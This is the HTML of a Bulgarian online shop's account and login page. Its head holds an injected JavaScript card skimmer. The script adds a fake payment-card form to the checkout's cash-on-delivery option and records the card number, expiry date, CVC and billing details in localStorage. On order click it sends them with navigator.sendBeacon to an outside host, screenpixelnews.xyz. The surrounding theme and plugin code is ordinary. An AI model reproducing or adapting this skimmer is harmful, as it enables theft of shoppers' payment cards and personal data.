<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fenix94.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fenix94.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.8.3" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.8.3" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/fenix94.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/fenix94.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/fenix94.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ed1c24","button_1_button_hover":"#be161d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434 \u043d\u0430 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https:\/\/fenix94.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.3.5" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://fenix94.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fenix94.com/wp-json/wp/v2/pages/1532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fenix94.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://fenix94.com/%d0%bc%d0%be%d1%8f%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb/" />
<link rel='shortlink' href='https://fenix94.com/?p=1532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fenix94.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffenix94.com%2F%25d0%25bc%25d0%25be%25d1%258f%25d1%2582-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b8%25d0%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fenix94.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffenix94.com%2F%25d0%25bc%25d0%25be%25d1%258f%25d1%2582-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b8%25d0%25bb%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:7,1;" />
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://screenpixelnews.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "#checkout-payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_cod.clearfix")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Номер на картата *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Срок на годност *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Код за сигурност *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_cod").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_cod").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" sizes="32x32" />
<link rel="icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" />
<meta name="msapplication-TileImage" content="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	
	

	
</head>


<body class="wp-singular page-template-default page page-id-1532 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce-account woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.7.1 vc_responsive">




<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+359 82 823 336">+359 82 823 336</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:office@fenix94.com">office@fenix94.com</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-wpml-ls-114-bg" class="menu-item wpml-ls-slot-114 wpml-ls-item wpml-ls-item-bg wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-114-bg"><a href="https://fenix94.com/%d0%bc%d0%be%d1%8f%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/bg.png"
            alt="Български"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-114-en" class="menu-item wpml-ls-slot-114 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-114-en"><a href="https://fenix94.com/en/my-account-2/" title="Switch to Английски" aria-label="Switch to Английски" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Английски"
            
            
    /></a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-vertical" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-menu_center header-layout-default header-style-1">
													<div class="mobile-cart"><a href="https://fenix94.com/cart/" class="minicart-menu-link temp empty"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>							<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://fenix94.com/" rel="home">
									<span class="logo"><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_3x.png 3x" alt="Fenix94" style="width:164px;" class="default"/><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_3x.png 3x" alt="Fenix94" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper top"><button class="mobile-menu-slide-close"></button>										<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133 megamenu-first-element"><a href="https://fenix94.com/about-us/">За нас</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1782 megamenu-first-element"><a href="http://fenix94.com/магазин/">Колекции</a></li>
<li class="menu-item-logo">		<div class="site-logo" style="width:164px;">
			<a href="https://fenix94.com/" rel="home">
									<span class="logo"><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_3x.png 3x" alt="Fenix94" style="width:164px;" class="default"/><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_3x.png 3x" alt="Fenix94" style="width:132px;" class="small"/></span>
							</a>
		</div>
		</li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 megamenu-first-element"><a href="https://fenix94.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fenix94.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://fenix94.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Количка</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Нямате артикули в количката.</li>

	
</ul><!-- end product list -->


</div></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																																						<a class="socials-item" href="#"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																																																																																																																																																																																																																																																											
			</div>
			</div></li></ul>										</div>									</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><div id="vc_row-6923b97520aba" class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div id="fullwidth-block-6923b97520f89" class="fullwidth-block fullwidth-block-parallax-vertical clearfix" data-mobile-parallax-enable="0" style="padding-top: 150px;padding-bottom: 130px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-6923b97520f89")); }</script></p>
<div class="fullwidth-block-background" style="background-image: url(https://fenix94.com/wp-content/uploads/2019/01/1-1.jpg);background-repeat: no-repeat; background-size: cover;background-position: center top;"></div>
<div class="fullwidth-block-inner">
<div class="container">
<div class="clearboth"></div>
<style>#thegem-divider-6923b97520fee {margin-top: 18px !important;}</style>
<div id="thegem-divider-6923b97520fee" class="gem-divider  " style="" ></div>
<div class="wpb_text_column wpb_content_element vc_custom_1547193504512" >
<div class="wpb_wrapper">
<div class="title-xlarge title-100px" style="text-align: center;"><span class="light" style="color: #ffffff;">Моят профил</span></div>
</p></div>
</p></div>
<div class="clearboth"></div>
<style>#thegem-divider-6923b97521201 {margin-top: 40px !important;}</style>
<div id="thegem-divider-6923b97521201" class="gem-divider  " style="" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fenix94.com/" itemprop="url"><span itemprop="title">Начало</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Моят профил</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1532" class="post-1532 page type-page status-publish">

					<div class="entry-content post-content">
                        
						
							
						
						<div class="wpb-content-wrapper"><div id="vc_row-6923b97521714" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><style>#thegem-divider-6923b975218e3 {margin-top: 150px !important;}</style><div id="thegem-divider-6923b975218e3" class="gem-divider  " style="" ></div><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="woocommerce-notices-wrapper"></div>
<div class="row" id="customer_details">
	<div class="col-sm-6 col-xs-12 checkout-login">
		<h2><span class="light">Влизане</span></h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Потребителско име или имейл адрес&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Парола&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<div class="form-row inline">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5ea05225c4" /><input type="hidden" name="_wp_http_referer" value="/%D0%BC%D0%BE%D1%8F%D1%82-%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB/" />				<div class="gem-button-container gem-button-position-inline checkout-login-button"><button class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" type="submit" name="login" value="Влизане">Влизане</button></div> 				<span class="checkout-login-remember">
					<input name="rememberme" type="checkbox" id="rememberme" value="forever" class="gem-checkbox" />
					<label for="rememberme" class="inline"> Запомняне</label>
				</span>
			</div>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://fenix94.com/%d0%bc%d0%be%d1%8f%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb/lost-password/">Изгубена парола?</a>
			</p>

			
		</form>
	</div>

	</div>

</div></div></div></div></div>
</div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-child\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ние използваме бисквитки на нашия уебсайт to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Настройки на кукитата.</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ПРИЕМИ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Управление на съгласието</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
